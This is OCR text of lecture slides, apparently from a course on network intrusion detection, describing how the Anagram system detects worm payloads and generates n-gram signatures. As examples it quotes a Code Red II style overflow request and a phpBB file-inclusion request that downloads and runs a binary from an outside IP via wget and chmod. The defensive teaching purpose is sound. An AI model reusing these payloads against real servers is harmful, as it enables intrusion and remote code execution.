

Worm variants – CRII example GET /default. ida? XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXX%u 9090%u 6858%ucbd 3%u 7801%u 9090%u 6858%ucbd 3%u 7801%u 9090%u 8190%u 00 c 3%u 0003%u 8 b 00 %u 531 b%u 53 ff%u 0078%u 0000%u 00=a HTTP/1. 0x 0 dn. GET /notarealfile. idq? UOIRJVFJWPOIVNBUNIVUWIFOJIVNNZCIVIVIGJBMOMKRNVE WIFUVNVGFWERIOUNVUNWIUNFOWIFGITTOOWENVJSNVSFDVIRJGOGTNG TOWGTFGPGLKJFGOIRWTPOIREPTOEIGPOEWKFVVNKFVVSDNVFDSFNKVF KGTRPOPOGOPIRWOIRNNMSKVFPOSVODIOREOITIGTNJGTBNVNFDFKLVSP OERFROGDFGKDFGGOTDNKPRJNJIDH%u 1234 DSPPOITEBFBWEJFBHREWJ FHFRG=bla HTTP/1. 0x 0 dn. [Crandall 05] 89

Anagram privacy preserving cross-sites collaboration The anomalous n-grams of suspicious payload are stored in a Bloom filter, and exchanged among sites n By checking the n-grams of local alerts against the Bloom filter alert, it’s easy to tell how similar the alerts are to each other n n n The common malicious n-grams can be used for general signature generation, even for polymorphic worms Privacy preserving with no loss of accuracy 90

Robust Signature Generation Anagram not only detects suspicious packets, it also identifies the corresponding malicious n -grams! n These n-grams are good targets for further analysis and signature generation n The set of n-grams is order-independent. Attack vector reordering will fail. n 91



Anagram flattened signature for attack php attack content: GET /modules/Forums/admin_styles. php? phpbb_root_path=http: //81. 174. 2 6. 111/cmd. gif? &cmd=cd%20/tmp; wget%20216. 15. 209. 4/criman; chmod%20744 %20 criman; . /criman; echo%20 YYY; echo|. . HTTP/1. 1. Host: . 128. 59. 16. 26. User‑Ag ent: . Mozilla/4. 0. (compatible; . MSIE. 6. 0; . Windows. NT. 5. 1; ). . Generated signatures using different N: N=3: *? ph*bb_*//8*p; wg*n; c*n; . /c*n; ec*0 YYY; echo|H*26. U*1; ). * N=5: *ums/ad*in/admin_sty*. phpadmin_sty*hp? phpbb_root_path=http: //81. 174. 26. 111/c md*cmd=cd%20/tmp; wget%20216*09. 4/criman; chmod%20744%20 criman; . /criman ; echo%20 YYY; echo| HTT*6. 26. Use*5. 1; ). . * N=7: *dules/Forums/admin_styles. phpadmin_styles. php? phpbb_root_path=http: //8 1. 174. 26. 111/cmd. gi*? &cmd=cd%20/tmp; wget%20216. 15. 209. 4/criman; chmod%20 744%20 criman; . /criman; echo%20 YYY; echo| HTTP/*59. 16. 26. User-*T 5. 1; ). . * Note: “. ” for nonprintable characters; “*” represents a wildcard for signature matching 92

- Slides: 92